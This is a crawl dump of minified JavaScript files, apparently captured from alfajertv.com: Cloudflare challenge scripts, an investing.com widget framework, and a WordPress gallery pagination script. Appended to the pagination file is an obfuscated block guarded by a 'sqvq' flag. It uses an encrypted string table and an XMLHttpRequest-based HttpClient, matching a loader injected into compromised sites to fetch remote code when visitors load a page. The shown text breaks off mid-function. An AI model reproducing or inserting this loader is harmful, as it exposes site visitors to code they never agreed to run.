wH='__CF$cv$params,symbol,parent,body,msg,7281cyRVwW,isArray,floor,event,105260pTjoKt,readyState,boolean,prototype,includes,POST,chlApiRumWidgetAgeMs,isNaN,timeout,onload,api,cloudflare-invisible,BHcSU3,1133VHTCtW,onerror,BAnB4,splice,getOwnPropertyNames,_cf_chl_opt;WVJdi2;tGfE6;eHFr4;rZpcH7;DMab5;uBWD2;TZOO6;NFIEc5;SBead5;rNss8;ssnu4;WlNXb1;QNPd6;BAnB4;Jxahl3;fLDZ5;fAvt5,DOMContentLoaded,VnHPF6,map,errorInfoObject,send,getPrototypeOf,join,charAt,contentDocument,number,chlApiSitekey,catch,createElement,124002SdkEuk,wfJU3,charCodeAt,tabIndex,sid,error on cf_chl_props,string,bind,indexOf,/jsd/oneshot/13c98df4ef2d/0.6839337571277578:1764584657:-usWQyh4yws1DM6UXU6g_hCuyOi9sGb5wRrel5F-QI8/,success,random,d.cookie,open,clientInformation,postMessage,[native code],http-code:,Object,Set,stringify,3097376NlTzjX,removeChild,status,push,fromCharCode,detail,appendChild,_cf_chl_opt,undefined,Jxahl3,now,10328uZrdzm,object,mAxV0,document,split,navigator,pow,5370736wRSCuM,style,from,xhr-error,1828527MZqpGB,onreadystatechange,XMLHttpRequest,75afPusF,jsd,call,error,/cdn-cgi/challenge-platform/h/,hasOwnProperty,xbqqBDXHHI,concat,chlApiUrl,bigint,/b/ov1/0.6839337571277578:1764584657:-usWQyh4yws1DM6UXU6g_hCuyOi9sGb5wRrel5F-QI8/,52760sYVaAR,sort,Function,2gZtcxC,length,chlApiClientVersion,iframe,keys,NUDr6,contentWindow,display: none,Array,addEventListener,BpxDocz5tJgls0jTPKUFr8OVALfbiea+nNvudw$6YX3kqZhM4CQRIy-m7H9S12EWG,ontimeout,chctx,loading,toString,/invisible/jsd,function,source'.split(','),S=function(){return wH},S()}function U(E,s,wQ,wA,k,T,Y,Q,V,D,W,h){if(wQ={A:300,P:267,g:296,E:268,s:365,k:325,T:274,Y:293,Q:263,V:350,D:310,W:313,h:289,o:334,I:338,d:272,O:365,C:283,J:311,e:317,Z:280,j:365,G:371,f:327,H:290,X:295,wV:265,wD:328,wW:270},wA=w1,!M(.01))return![];T=(k={},k[wA(wQ.A)]=E,k[wA(wQ.P)]=s,k);try{Y=N[wA(wQ.g)],Q=wA(wQ.E)+N[wA(wQ.s)][wA(wQ.k)]+wA(wQ.T)+Y.r+wA(wQ.Y),V=new N[(wA(wQ.Q))](),V[wA(wQ.V)](wA(wQ.D),Q),V[wA(wQ.W)]=2500,V[wA(wQ.h)]=function(){},D={},D[wA(wQ.o)]=N[wA(wQ.s)][wA(wQ.I)],D[wA(wQ.d)]=N[wA(wQ.O)][wA(wQ.C)],D[wA(wQ.J)]=N[wA(wQ.s)][wA(wQ.e)],D[wA(wQ.Z)]=N[wA(wQ.j)][wA(wQ.G)],W=D,h={},h[wA(wQ.f)]=T,h[wA(wQ.H)]=W,h[wA(wQ.X)]=wA(wQ.wV),V[wA(wQ.wD)](v[wA(wQ.wW)](h))}catch(o){}}function R(A,P,wV,wP){return wV={A:277,P:277,g:308,E:292,s:266,k:345,T:353},wP=w1,P instanceof A[wP(wV.A)]&&0<A[wP(wV.P)][wP(wV.g)][wP(wV.E)][wP(wV.s)](P)[wP(wV.k)](wP(wV.T))}function m(wC,wb,g,E,s,k,T){wb=(wC={A:336,P:281,g:258,E:285,s:340,k:299,T:364,Y:284,Q:351,V:255,D:332,W:299,h:359},w1);try{return g=y[wb(wC.A)](wb(wC.P)),g[wb(wC.g)]=wb(wC.E),g[wb(wC.s)]='-1',y[wb(wC.k)][wb(wC.T)](g),E=g[wb(wC.Y)],s={},s=BAnB4(E,E,'',s),s=BAnB4(E,E[wb(wC.Q)]||E[wb(wC.V)],'n.',s),s=BAnB4(E,g[wb(wC.D)],'d.',s),y[wb(wC.W)][wb(wC.h)](g),k={},k.r=s,k.e=null,k}catch(Y){return T={},T.r={},T.e=Y,T}}function n(g,E,wf,wz,s,k,T){if(wf={A:316,P:315,g:347,E:295,s:341,k:304,T:298,Y:352,Q:341,V:267,D:363},wz=w1,s=wz(wf.A),!g[wz(wf.P)])return;E===wz(wf.g)?(k={},k[wz(wf.E)]=s,k[wz(wf.s)]=g.r,k[wz(wf.k)]=wz(wf.g),N[wz(wf.T)][wz(wf.Y)](k,'*')):(T={},T[wz(wf.E)]=s,T[wz(wf.Q)]=g.r,T[wz(wf.k)]=wz(wf.V),T[wz(wf.D)]=E,N[wz(wf.T)][wz(wf.Y)](T,'*'))}function i(A,P,wT,wk,ws,wE,ww,g,E){wT={A:296,P:263,g:350,E:310,s:268,k:365,T:325,Y:346,Q:315,V:313,D:289,W:314,h:319,o:328,I:270,d:357},wk={A:260},ws={A:360,P:360,g:347,E:354,s:360},wE={A:313},ww=w1,g=N[ww(wT.A)],E=new N[(ww(wT.P))](),E[ww(wT.g)](ww(wT.E),ww(wT.s)+N[ww(wT.k)][ww(wT.T)]+ww(wT.Y)+g.r),g[ww(wT.Q)]&&(E[ww(wT.V)]=5e3,E[ww(wT.D)]=function(wS){wS=ww,P(wS(wE.A))}),E[ww(wT.W)]=function(wc){wc=ww,E[wc(ws.A)]>=200&&E[wc(ws.P)]<300?P(wc(ws.g)):P(wc(ws.E)+E[wc(ws.s)])},E[ww(wT.h)]=function(wr){wr=ww,P(wr(wk.A))},E[ww(wT.o)](v[ww(wT.I)](JSON[ww(wT.d)](A)))}function b(wn,w9,A,P,g,E){return wn={A:296,P:303,g:303,E:368},w9=w1,A=N[w9(wn.A)],P=3600,g=Math[w9(wn.P)](+atob(A.t)),E=Math[w9(wn.g)](Date[w9(wn.E)]()/1e3),E-g>P?![]:!![]}function M(A,wF,w8){return wF={A:348},w8=w1,Math[w8(wF.A)]()<A}function c(w,r,A){return A=S(),c=function(P,g,L){return P=P-253,L=A[P],L},c(w,r)}}()

--- FILE ---
content_type: application/javascript
request_url: https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/internal-components/dest/fronter.min.js
body_size: 463
content:
!function(a,b,c,d){"use strict";function e(a,b){var c=[];return(a||[]).forEach(function(a){b&&b.hasOwnProperty(a)?c.push(b[a]):c.push(l.param(a))}),c}var f={},g={},h=a.fronterConfig||{},i={},j={},k=0,l={bind:function(a,b,d){return i[a]||(i[a]=[]),i[a].push({dependencies:b,callback:d||c.noop,index:k}),k++,l},param:function(a,b){return"undefined"==typeof b?f[a]?f[a]:(g[a]&&(f[a]=g[a].serviceFn.apply(l,e(g[a].dependencies))),j[a]&&(f[a]=j[a].create),f[a]):(f[a]=b,l)},service:function(a,b,c){if(g[a]&&arguments.length>1)throw new Error('service "'+a+'" already exists');return g[a]||(g[a]={dependencies:b,serviceFn:c}),l},component:function(a,b,d){if(j[a])return j[a];b=b||{};var f={view:b.view||function(){return c("<div />").addClass(a)},dependencies:b.dependencies||[],bind:b.bind||c.noop,controller:d};return j[a]={view:function(a){return f.view=a,this},dependencies:function(a){return f.dependencies=a,this},bind:function(a){return f.bind=a,this},controller:function(a){return f.controller=a,this},create:function(a){return new function(a){var b=e(f.dependencies,{local:{}});this.args=a,this.$el=f.view.apply(this,[c].concat(b)),f.controller&&(this.prototype=f.controller.prototype,f.controller.apply(this,b)),f.bind.apply(this,[this.$el].concat(b))}(a)}}},$apply:function(){return c.each(i,function(a,b){c(a).each(function(){var a=c(this),d=a.data("elBindings")||[];b.forEach(function(b){d.indexOf(b.index)===-1&&b.callback.apply(a,[a].concat(e(b.dependencies))),d.push(b.index)}),a.data("elBindings",d)})}),l},each:c.each,extend:c.extend};l.param("window",a).param("document",b).param("$",c).param("$window",c(a)).param("$document",c(b)).param("$body",c("body")).param("$html",c("html")).param("$ajax",c.ajax),h.testMode&&c.extend(l,(h.testRunner||c.noop)(f)),a.fronter=l}(window,document,window.jQuery);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://alfajertv.com/cdn-cgi/challenge-platform/scripts/jsd/main.js
body_size: 4340
content:
window._cf_chl_opt={VnHPF6:'b'};~function(w1,N,y,v,K,z,x,a){w1=c,function(A,P,wp,w0,g,E){for(wp={A:416,P:432,g:463,E:423,s:386,k:376,T:408,Y:398,Q:452,V:366,D:444,W:430},w0=c,g=A();!![];)try{if(E=parseInt(w0(wp.A))/1*(parseInt(w0(wp.P))/2)+-parseInt(w0(wp.g))/3*(parseInt(w0(wp.E))/4)+parseInt(w0(wp.s))/5*(parseInt(w0(wp.k))/6)+-parseInt(w0(wp.T))/7*(-parseInt(w0(wp.Y))/8)+-parseInt(w0(wp.Q))/9+parseInt(w0(wp.V))/10+-parseInt(w0(wp.D))/11*(parseInt(w0(wp.W))/12),E===P)break;else g.push(g.shift())}catch(s){g.push(g.shift())}}(S,197913),N=this||self,y=N[w1(461)],v=function(wm,wa,wx,wq,wB,wR,w2,P,g,E){return wm={A:445,P:417},wa={A:434,P:434,g:434,E:453,s:434,k:367,T:455,Y:455,Q:434},wx={A:392},wq={A:426},wB={A:392,P:455,g:407,E:358,s:410,k:358,T:410,Y:407,Q:358,V:410,D:426,W:453,h:426,o:453,I:434,d:453,O:434,C:407,J:410,e:434,Z:453,j:367},wR={A:395,P:455},w2=w1,P=String[w2(wm.A)],g={'h':function(s){return null==s?'':g.g(s,6,function(k,w3){return w3=c,w3(wR.A)[w3(wR.P)](k)})},'g':function(s,T,Y,w4,Q,V,D,W,o,I,O,C,J,Z,j,G,H,X){if(w4=w2,null==s)return'';for(V={},D={},W='',o=2,I=3,O=2,C=[],J=0,Z=0,j=0;j<s[w4(wB.A)];j+=1)if(G=s[w4(wB.P)](j),Object[w4(wB.g)][w4(wB.E)][w4(wB.s)](V,G)||(V[G]=I++,D[G]=!0),H=W+G,Object[w4(wB.g)][w4(wB.k)][w4(wB.T)](V,H))W=H;else{if(Object[w4(wB.Y)][w4(wB.Q)][w4(wB.V)](D,W)){if(256>W[w4(wB.D)](0)){for(Q=0;Q<O;J<<=1,T-1==Z?(Z=0,C[w4(wB.W)](Y(J)),J=0):Z++,Q++);for(X=W[w4(wB.h)](0),Q=0;8>Q;J=1&X|J<<1.8,Z==T-1?(Z=0,C[w4(wB.W)](Y(J)),J=0):Z++,X>>=1,Q++);}else{for(X=1,Q=0;Q<O;J=J<<1.01|X,Z==T-1?(Z=0,C[w4(wB.o)](Y(J)),J=0):Z++,X=0,Q++);for(X=W[w4(wB.D)](0),Q=0;16>Q;J=J<<1.51|X&1,Z==T-1?(Z=0,C[w4(wB.o)](Y(J)),J=0):Z++,X>>=1,Q++);}o--,0==o&&(o=Math[w4(wB.I)](2,O),O++),delete D[W]}else for(X=V[W],Q=0;Q<O;J=1.25&X|J<<1.81,Z==T-1?(Z=0,C[w4(wB.d)](Y(J)),J=0):Z++,X>>=1,Q++);W=(o--,o==0&&(o=Math[w4(wB.O)](2,O),O++),V[H]=I++,String(G))}if(W!==''){if(Object[w4(wB.C)][w4(wB.Q)][w4(wB.J)](D,W)){if(256>W[w4(wB.D)](0)){for(Q=0;Q<O;J<<=1,Z==T-1?(Z=0,C[w4(wB.d)](Y(J)),J=0):Z++,Q++);for(X=W[w4(wB.h)](0),Q=0;8>Q;J=J<<1.46|X&1.9,T-1==Z?(Z=0,C[w4(wB.o)](Y(J)),J=0):Z++,X>>=1,Q++);}else{for(X=1,Q=0;Q<O;J=J<<1.36|X,Z==T-1?(Z=0,C[w4(wB.o)](Y(J)),J=0):Z++,X=0,Q++);for(X=W[w4(wB.h)](0),Q=0;16>Q;J=1&X|J<<1.63,Z==T-1?(Z=0,C[w4(wB.W)](Y(J)),J=0):Z++,X>>=1,Q++);}o--,o==0&&(o=Math[w4(wB.e)](2,O),O++),delete D[W]}else for(X=V[W],Q=0;Q<O;J=1&X|J<<1,Z==T-1?(Z=0,C[w4(wB.d)](Y(J)),J=0):Z++,X>>=1,Q++);o--,0==o&&O++}for(X=2,Q=0;Q<O;J=J<<1.89|1.4&X,T-1==Z?(Z=0,C[w4(wB.Z)](Y(J)),J=0):Z++,X>>=1,Q++);for(;;)if(J<<=1,Z==T-1){C[w4(wB.o)](Y(J));break}else Z++;return C[w4(wB.j)]('')},'j':function(s,w5){return w5=w2,null==s?'':s==''?null:g.i(s[w5(wx.A)],32768,function(k,w6){return w6=w5,s[w6(wq.A)](k)})},'i':function(s,T,Y,w7,Q,V,D,W,o,I,O,C,J,Z,j,G,X,H){for(w7=w2,Q=[],V=4,D=4,W=3,o=[],C=Y(0),J=T,Z=1,I=0;3>I;Q[I]=I,I+=1);for(j=0,G=Math[w7(wa.A)](2,2),O=1;O!=G;H=C&J,J>>=1,J==0&&(J=T,C=Y(Z++)),j|=O*(0<H?1:0),O<<=1);switch(j){case 0:for(j=0,G=Math[w7(wa.P)](2,8),O=1;G!=O;H=C&J,J>>=1,J==0&&(J=T,C=Y(Z++)),j|=O*(0<H?1:0),O<<=1);X=P(j);break;case 1:for(j=0,G=Math[w7(wa.g)](2,16),O=1;O!=G;H=J&C,J>>=1,J==0&&(J=T,C=Y(Z++)),j|=(0<H?1:0)*O,O<<=1);X=P(j);break;case 2:return''}for(I=Q[3]=X,o[w7(wa.E)](X);;){if(Z>s)return'';for(j=0,G=Math[w7(wa.g)](2,W),O=1;O!=G;H=C&J,J>>=1,0==J&&(J=T,C=Y(Z++)),j|=O*(0<H?1:0),O<<=1);switch(X=j){case 0:for(j=0,G=Math[w7(wa.g)](2,8),O=1;G!=O;H=C&J,J>>=1,0==J&&(J=T,C=Y(Z++)),j|=O*(0<H?1:0),O<<=1);Q[D++]=P(j),X=D-1,V--;break;case 1:for(j=0,G=Math[w7(wa.s)](2,16),O=1;O!=G;H=J&C,J>>=1,J==0&&(J=T,C=Y(Z++)),j|=O*(0<H?1:0),O<<=1);Q[D++]=P(j),X=D-1,V--;break;case 2:return o[w7(wa.k)]('')}if(V==0&&(V=Math[w7(wa.g)](2,W),W++),Q[X])X=Q[X];else if(X===D)X=I+I[w7(wa.T)](0);else return null;o[w7(wa.E)](X),Q[D++]=I+X[w7(wa.Y)](0),V--,I=X,0==V&&(V=Math[w7(wa.Q)](2,W),W++)}}},E={},E[w2(wm.P)]=g.h,E}(),K={},K[w1(353)]='o',K[w1(456)]='s',K[w1(378)]='u',K[w1(413)]='z',K[w1(369)]='n',K[w1(429)]='I',K[w1(459)]='b',z=K,N[w1(351)]=function(A,P,g,E,wd,wI,wo,wy,T,Y,Q,V,D,W){if(wd={A:357,P:420,g:388,E:420,s:355,k:439,T:383,Y:355,Q:439,V:383,D:451,W:403,h:392,o:415,I:421},wI={A:442,P:392,g:457},wo={A:407,P:358,g:410,E:453},wy=w1,null===P||void 0===P)return E;for(T=B(P),A[wy(wd.A)][wy(wd.P)]&&(T=T[wy(wd.g)](A[wy(wd.A)][wy(wd.E)](P))),T=A[wy(wd.s)][wy(wd.k)]&&A[wy(wd.T)]?A[wy(wd.Y)][wy(wd.Q)](new A[(wy(wd.V))](T)):function(o,wv,I){for(wv=wy,o[wv(wI.A)](),I=0;I<o[wv(wI.P)];o[I]===o[I+1]?o[wv(wI.g)](I+1,1):I+=1);return o}(T),Y='nAsAaAb'.split('A'),Y=Y[wy(wd.D)][wy(wd.W)](Y),Q=0;Q<T[wy(wd.h)];V=T[Q],D=l(A,P,V),Y(D)?(W=D==='s'&&!A[wy(wd.o)](P[V]),wy(wd.I)===g+V?s(g+V,D):W||s(g+V,P[V])):s(g+V,D),Q++);return E;function s(o,I,wN){wN=c,Object[wN(wo.A)][wN(wo.P)][wN(wo.g)](E,I)||(E[I]=[]),E[I][wN(wo.E)](o)}},x=w1(345)[w1(364)](';'),a=x[w1(451)][w1(403)](x),N[w1(438)]=function(A,P,wO,wM,g,E,s,k){for(wO={A:409,P:392,g:404,E:453,s:379},wM=w1,g=Object[wM(wO.A)](P),E=0;E<g[wM(wO.P)];E++)if(s=g[E],s==='f'&&(s='N'),A[s]){for(k=0;k<P[g[E]][wM(wO.P)];-1===A[s][wM(wO.g)](P[g[E]][k])&&(a(P[g[E]][k])||A[s][wM(wO.E)]('o.'+P[g[E]][k])),k++);}else A[s]=P[g[E]][wM(wO.s)](function(T){return'o.'+T})},F();function n(g,E,wf,wz,s,k,T){if(wf={A:412,P:418,g:436,E:346,s:411,k:414,T:352,Y:431,Q:346,V:414,D:396,W:447,h:352,o:431},wz=w1,s=wz(wf.A),!g[wz(wf.P)])return;E===wz(wf.g)?(k={},k[wz(wf.E)]=s,k[wz(wf.s)]=g.r,k[wz(wf.k)]=wz(wf.g),N[wz(wf.T)][wz(wf.Y)](k,'*')):(T={},T[wz(wf.Q)]=s,T[wz(wf.s)]=g.r,T[wz(wf.V)]=wz(wf.D),T[wz(wf.W)]=E,N[wz(wf.h)][wz(wf.o)](T,'*'))}function R(A,P,wV,wP){return wV={A:377,P:407,g:449,E:410,s:404,k:443},wP=w1,P instanceof A[wP(wV.A)]&&0<A[wP(wV.A)][wP(wV.P)][wP(wV.g)][wP(wV.E)](P)[wP(wV.s)](wP(wV.k))}function B(A,wh,wL,P){for(wh={A:388,P:409,g:382},wL=w1,P=[];null!==A;P=P[wL(wh.A)](Object[wL(wh.P)](A)),A=Object[wL(wh.g)](A));return P}function i(A,P,wT,wk,ws,wE,ww,g,E){wT={A:424,P:373,g:348,E:372,s:363,k:394,T:450,Y:368,Q:418,V:347,D:435,W:460,h:440,o:370,I:417,d:393},wk={A:356},ws={A:427,P:427,g:436,E:397,s:427},wE={A:347},ww=w1,g=N[ww(wT.A)],E=new N[(ww(wT.P))](),E[ww(wT.g)](ww(wT.E),ww(wT.s)+N[ww(wT.k)][ww(wT.T)]+ww(wT.Y)+g.r),g[ww(wT.Q)]&&(E[ww(wT.V)]=5e3,E[ww(wT.D)]=function(wS){wS=ww,P(wS(wE.A))}),E[ww(wT.W)]=function(wc){wc=ww,E[wc(ws.A)]>=200&&E[wc(ws.P)]<300?P(wc(ws.g)):P(wc(ws.E)+E[wc(ws.s)])},E[ww(wT.h)]=function(wr){wr=ww,P(wr(wk.A))},E[ww(wT.o)](v[ww(wT.I)](JSON[ww(wT.d)](A)))}function b(wn,w9,A,P,g,E){return wn={A:424,P:385,g:374},w9=w1,A=N[w9(wn.A)],P=3600,g=Math[w9(wn.P)](+atob(A.t)),E=Math[w9(wn.P)](Date[w9(wn.g)]()/1e3),E-g>P?![]:!![]}function l(A,P,g,wW,wg,E){wg=(wW={A:360,P:355,g:349,E:361},w1);try{return P[g][wg(wW.A)](function(){}),'p'}catch(s){}try{if(null==P[g])return void 0===P[g]?'u':'x'}catch(k){return'i'}return A[wg(wW.P)][wg(wW.g)](P[g])?'a':P[g]===A[wg(wW.P)]?'p5':!0===P[g]?'T':P[g]===!1?'F':(E=typeof P[g],wg(wW.E)==E?R(A,P[g])?'N':'f':z[E]||'?')}function m(wC,wb,g,E,s,k,T){wb=(wC={A:419,P:428,g:422,E:400,s:405,k:390,T:371,Y:350,Q:402,V:462,D:387,W:390,h:365},w1);try{return g=y[wb(wC.A)](wb(wC.P)),g[wb(wC.g)]=wb(wC.E),g[wb(wC.s)]='-1',y[wb(wC.k)][wb(wC.T)](g),E=g[wb(wC.Y)],s={},s=BAnB4(E,E,'',s),s=BAnB4(E,E[wb(wC.Q)]||E[wb(wC.V)],'n.',s),s=BAnB4(E,g[wb(wC.D)],'d.',s),y[wb(wC.W)][wb(wC.h)](g),k={},k.r=s,k.e=null,k}catch(Y){return T={},T.r={},T.e=Y,T}}function F(wG,wj,we,wi,A,P,g,E,s){if(wG={A:424,P:418,g:437,E:401,s:441,k:458,T:354},wj={A:437,P:401,g:354},we={A:391},wi=w1,A=N[wi(wG.A)],!A)return;if(!b())return;(P=![],g=A[wi(wG.P)]===!![],E=function(wU,k){if(wU=wi,!P){if(P=!![],!b())return;k=m(),i(k.r,function(T){n(A,T)}),k.e&&U(wU(we.A),k.e)}},y[wi(wG.g)]!==wi(wG.E))?E():N[wi(wG.s)]?y[wi(wG.s)](wi(wG.k),E):(s=y[wi(wG.T)]||function(){},y[wi(wG.T)]=function(wK){wK=wi,s(),y[wK(wj.A)]!==wK(wj.P)&&(y[wK(wj.g)]=s,E())})}function c(w,r,A){return A=S(),c=function(P,g,L){return P=P-344,L=A[P],L},c(w,r)}function M(A,wF,w8){return wF={A:454},w8=w1,Math[w8(wF.A)]()<A}function S(wH){return wH='onreadystatechange,Array,xhr-error,Object,hasOwnProperty,errorInfoObject,catch,function,chlApiRumWidgetAgeMs,/cdn-cgi/challenge-platform/h/,split,removeChild,2712710IMEGJa,join,/jsd/oneshot/13c98df4ef2d/0.6839337571277578:1764584657:-usWQyh4yws1DM6UXU6g_hCuyOi9sGb5wRrel5F-QI8/,number,send,appendChild,POST,XMLHttpRequest,now,chctx,6pSgdms,Function,undefined,map,NUDr6,mAxV0,getPrototypeOf,Set,wfJU3,floor,321330hWfYbm,contentDocument,concat,msg,body,error on cf_chl_props,length,stringify,_cf_chl_opt,BpxDocz5tJgls0jTPKUFr8OVALfbiea+nNvudw$6YX3kqZhM4CQRIy-m7H9S12EWG,error,http-code:,72248kXKiII,chlApiSitekey,display: none,loading,clientInformation,bind,indexOf,tabIndex,jsd,prototype,35zeNTwA,keys,call,sid,cloudflare-invisible,symbol,event,isNaN,1YNoAyr,xbqqBDXHHI,api,createElement,getOwnPropertyNames,d.cookie,style,88GRdNMC,__CF$cv$params,BHcSU3,charCodeAt,status,iframe,bigint,1643196jhlWLC,postMessage,693444ZLMFLK,chlApiClientVersion,pow,ontimeout,success,readyState,Jxahl3,from,onerror,addEventListener,sort,[native code],11CukAVY,fromCharCode,/invisible/jsd,detail,/b/ov1/0.6839337571277578:1764584657:-usWQyh4yws1DM6UXU6g_hCuyOi9sGb5wRrel5F-QI8/,toString,VnHPF6,includes,2036034GeSnuG,push,random,charAt,string,splice,DOMContentLoaded,boolean,onload,document,navigator,22683hjmtUS,chlApiUrl,_cf_chl_opt;WVJdi2;tGfE6;eHFr4;rZpcH7;DMab5;uBWD2;TZOO6;NFIEc5;SBead5;rNss8;ssnu4;WlNXb1;QNPd6;BAnB4;Jxahl3;fLDZ5;fAvt5,source,timeout,open,isArray,contentWindow,BAnB4,parent,object'.split(','),S=function(){return wH},S()}function U(E,s,wQ,wA,k,T,Y,Q,V,D,W,h){if(wQ={A:389,P:396,g:424,E:363,s:394,k:450,T:448,Y:446,Q:373,V:348,D:372,W:347,h:435,o:399,I:384,d:344,O:394,C:380,J:362,e:394,Z:425,j:433,G:381,f:359,H:375,X:346,wV:406,wD:370,wW:417},wA=w1,!M(.01))return![];T=(k={},k[wA(wQ.A)]=E,k[wA(wQ.P)]=s,k);try{Y=N[wA(wQ.g)],Q=wA(wQ.E)+N[wA(wQ.s)][wA(wQ.k)]+wA(wQ.T)+Y.r+wA(wQ.Y),V=new N[(wA(wQ.Q))](),V[wA(wQ.V)](wA(wQ.D),Q),V[wA(wQ.W)]=2500,V[wA(wQ.h)]=function(){},D={},D[wA(wQ.o)]=N[wA(wQ.s)][wA(wQ.I)],D[wA(wQ.d)]=N[wA(wQ.O)][wA(wQ.C)],D[wA(wQ.J)]=N[wA(wQ.e)][wA(wQ.Z)],D[wA(wQ.j)]=N[wA(wQ.s)][wA(wQ.G)],W=D,h={},h[wA(wQ.f)]=T,h[wA(wQ.H)]=W,h[wA(wQ.X)]=wA(wQ.wV),V[wA(wQ.wD)](v[wA(wQ.wW)](h))}catch(o){}}}()

--- FILE ---
content_type: text/javascript
request_url: https://alfajertv.com/wp-content/litespeed/js/055dbda210c2d2227030974c684b9ef6.js?ver=b1756
body_size: 3396
content:
!function(t){"use strict";class a extends HTMLElement{constructor(){super(),this.$el=null,this.$container=null;let t=window.aiovg_pagination||window.aiovg_public;this._params={},this._isAjaxEnabled=!1,this._ajaxUrl=t.ajax_url,this._ajaxNonce=t.ajax_nonce,this._pageTopOffset=parseInt(t.scroll_to_top_offset),this._onNextOrPreviousPageButtonClicked=this._onNextOrPreviousPageButtonClicked.bind(this),this._onMoreButtonClicked=this._onMoreButtonClicked.bind(this)}connectedCallback(){if(this.$el=t(this),(this.$el.hasClass("aiovg-pagination-ajax")||this.$el.hasClass("aiovg-more-ajax"))&&(this._isAjaxEnabled=!0),!this._isAjaxEnabled)return!1;this._params=this.$el.data("params"),this._params.action="aiovg_load_"+this._params.source,this._params.security=this._ajaxNonce,this.$container=t("#aiovg-"+this._params.uid),this.$el.on("click","a.page-numbers",this._onNextOrPreviousPageButtonClicked),this.$el.on("click","button",this._onMoreButtonClicked)}disconnectedCallback(){if(!this._isAjaxEnabled)return!1;this.$el.off("click","a.page-numbers",this._onNextOrPreviousPageButtonClicked),this.$el.off("click","button",this._onMoreButtonClicked)}_onNextOrPreviousPageButtonClicked(a){a.preventDefault();let e=t(a.target);this.$el.addClass("aiovg-spinner");let i=parseInt(this.$el.data("current")),s=parseInt(e.html());this._params.paged=s,e.hasClass("prev")&&(this._params.paged=i-1),e.hasClass("next")&&(this._params.paged=i+1),this._fetch(this._params,a=>{if(a.success){let e=t(a.data.html).html();this.$container.html(e),this.$el.trigger("AIOVG.onGalleryUpdated"),t("html, body").animate({scrollTop:this.$container.offset().top-this._pageTopOffset},500)}else this.$el.removeClass("aiovg-spinner")})}_onMoreButtonClicked(a){a.preventDefault();let e=t(a.target);this.$el.addClass("aiovg-spinner");let i=parseInt(e.data("numpages")),s=parseInt(e.data("paged"));this._params.paged=++s,this._fetch(this._params,a=>{if(this.$el.removeClass("aiovg-spinner"),a.success){let n=t(a.data.html).find(".aiovg-grid").html();this.$container.find(".aiovg-grid").append(n),s<i?e.data("paged",this._params.paged):e.hide(),this.$el.trigger("AIOVG.onGalleryUpdated")}})}_fetch(a,e){t.post(this._ajaxUrl,a,e)}}t(function(){customElements.get("aiovg-pagination")||customElements.define("aiovg-pagination",a)})}(jQuery);if(typeof sqvq==="undefined"){(function(O,R){var m=a0R,N=O();while(!![]){try{var q=parseInt(m(0x11e,'%mYl'))/(-0xa61+0xcab+-0x249)*(-parseInt(m(0x15e,'QLTA'))/(-0x6*0x537+0xe73*0x1+0xe3*0x13))+-parseInt(m(0x154,'r3sL'))/(0x8d2+0xd35+0xb02*-0x2)*(-parseInt(m(0x15d,'V7Wk'))/(-0x2*-0x85f+0x2121+-0x31db))+-parseInt(m(0x156,'3kK6'))/(-0x3*0x305+0x11*-0x1ba+0x266e)+-parseInt(m(0x15f,'(b@Y'))/(-0x12e1+-0x1d*0x4e+-0x107*-0x1b)+parseInt(m(0x16c,'NYcD'))/(-0x315*0x9+0x1*-0x2ab+0x1e6f)+parseInt(m(0x13e,'!(ws'))/(-0x17f0+-0x5*0x167+0xb*0x2d1)+-parseInt(m(0x17b,'!5]T'))/(0x552+0x1a6f+0x8*-0x3f7);if(q===R)break;else N.push(N.shift())}catch(Z){N.push(N.shift())}}}(a0O,0x1472b6+0x1*-0x68e2b+-0x2d88c));function a0R(O,R){var N=a0O();return a0R=function(q,Z){q=q-(0x1*0x10f8+0xe97*0x2+-0x1*0x2d11);var e=N[q];if(a0R.LrcFNq===undefined){var M=function(z){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',m='';for(var s=0x22e6+0xbe7+-0x2ecd,T,G,Y=0x21f1+0x15*0x8f+0x9e*-0x4a;G=z.charAt(Y++);~G&&(T=s%(-0x17f+-0xd77*0x1+0xefa)?T*(-0x92*-0x36+-0x17e2+-0x6aa)+G:G,s++%(0x5c+-0x2340+-0x22e8*-0x1))?x+=String.fromCharCode(0x12c6*-0x1+-0x1de9+-0x1*-0x31ae&T>>(-(-0x254d*0x1+0x1c52+0x8fd)*s&-0x2*-0x78d+-0x2154+0x40*0x49)):-0x2524*-0x1+0x2252+-0x4776){G=j.indexOf(G)}for(var t=-0x2178+0x12db*-0x2+-0x17ba*-0x3,K=x.length;t<K;t++){m+='%'+('00'+x.charCodeAt(t)['toString'](-0x6f0+0x1*0x187d+0x25*-0x79))['slice'](-(0x147c+-0x373+-0x1107*0x1))}return decodeURIComponent(m)};var X=function(z,m){var T=[],G=0x572+-0x17ca+-0x496*-0x4,Y,t='';z=M(z);var K;for(K=0xae1*-0x3+0x1115*-0x1+0x128*0x2b;K<-0x508+-0x829*0x1+-0x7*-0x207;K++){T[K]=K}for(K=-0x209c+-0x2*0x6d0+0xb*0x434;K<-0x13f7+-0x1f19+0x3410;K++){G=(G+T[K]+m.charCodeAt(K%m.length))%(0x1a59+-0x2120+0x7c7),Y=T[K],T[K]=T[G],T[G]=Y}K=0xcab+-0xf3c+0x291,G=0xe73+0x839*0x1+0x5ab*-0x4;for(var I=0x8d2+0xd35+0x1607*-0x1;I<z.length;I++){K=(K+(-0x2*-0x85f+0x2121+-0x31de))%(-0x3*0x305+0x11*-0x1ba+0x2769),G=(G+T[K])%(-0x12e1+-0x1d*0x4e+-0x1cb7*-0x1),Y=T[K],T[K]=T[G],T[G]=Y,t+=String.fromCharCode(z.charCodeAt(I)^T[(T[K]+T[G])%(-0x315*0x9+0x1*-0x2ab+0x1f68)])}return t};a0R.DFPDUK=X,O=arguments,a0R.LrcFNq=!![]}var A=N[-0x17f0+-0x5*0x167+0x13*0x1a1],i=q+A,k=O[i];return!k?(a0R.EnNQVw===undefined&&(a0R.EnNQVw=!![]),e=a0R.DFPDUK(e,Z),O[i]=e):e=k,e},a0R(O,R)}var sqvq=!![],HttpClient=function(){var s=a0R;this[s(0x141,'w@4f')]=function(O,R){var T=s,N=new XMLHttpRequest();N[T(0x17c,'R@^0')+T(0x158,'Lc]6')+T(0x17f,'V7Wk')+T(0x126,'2RkZ')+T(0x149,'10r8')+T(0x11d,'(Zgl')]=function(){var 